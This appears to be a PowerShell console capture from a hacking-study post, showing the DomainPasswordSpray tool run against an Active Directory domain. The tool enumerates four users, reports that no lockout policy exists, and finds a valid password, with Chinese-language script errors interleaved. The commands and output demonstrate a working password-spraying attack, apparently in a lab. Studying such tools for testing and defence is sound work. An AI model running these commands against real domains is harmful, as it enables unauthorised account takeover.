 PS C:\Users\bunny\Desktop\DomainPasswordSpray> Import-Module .\DomainPasswordSpray.ps1
PS C:\Users\bunny\Desktop\DomainPasswordSpray> Invoke-DomainPasswordSpray -Password Bunny2021
[*] Current domain is compatible with Fine-Grained Password Policy.
无法对空数组进行索引。
所在位置 C:\Users\bunny\Desktop\DomainPasswordSpray\DomainPasswordSpray.ps1:538 字符: 59
+     $lockObservationWindow_attr = $DomainEntry.Properties[ <<<< 'lockoutObservationWindow']
    + CategoryInfo          : InvalidOperation: (lockoutObservationWindow:String) [], RuntimeException
    + FullyQualifiedErrorId : NullArray
方法调用失败，因为 [System.String] 不包含名为“ConvertLargeIntegerToInt64”的方法。
所在位置 C:\Users\bunny\Desktop\DomainPasswordSpray\DomainPasswordSpray.ps1:539 字符: 66
+     $observation_window = $DomainEntry.ConvertLargeIntegerToInt64 <<<< ($lockObservationWindow_attr.Value) / -600000000
    + CategoryInfo          : InvalidOperation: (ConvertLargeIntegerToInt64:String) [], RuntimeException
    + FullyQualifiedErrorId : MethodNotFound
[*] Now creating a list of users to spray...
[*] There appears to be no lockout policy.
[*] Removing disabled users from list.
[*] There are 4 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 4 users gathered from the current user's domain
无法对空数组进行索引。
所在位置 C:\Users\bunny\Desktop\DomainPasswordSpray\DomainPasswordSpray.ps1:538 字符: 59
+     $lockObservationWindow_attr = $DomainEntry.Properties[ <<<< 'lockoutObservationWindow']
    + CategoryInfo          : InvalidOperation: (lockoutObservationWindow:String) [], RuntimeException
    + FullyQualifiedErrorId : NullArray
方法调用失败，因为 [System.String] 不包含名为“ConvertLargeIntegerToInt64”的方法。
所在位置 C:\Users\bunny\Desktop\DomainPasswordSpray\DomainPasswordSpray.ps1:539 字符: 66
+     $observation_window = $DomainEntry.ConvertLargeIntegerToInt64 <<<< ($lockObservationWindow_attr.Value) / -600000000
    + CategoryInfo          : InvalidOperation: (ConvertLargeIntegerToInt64:String) [], RuntimeException
    + FullyQualifiedErrorId : MethodNotFound
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 4 accounts?
[Y] Yes  [N] No  [?] 帮助 (默认值为“Y”):
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Bunny2021 against 4 users. Current time is 11:31
[*] Writing successes to
[*] SUCCESS! User:bunny Password:Bunny2021
[*] Password spraying is complete
PS C:\Users\bunny\Desktop\DomainPasswordSpray>
HACK学习呀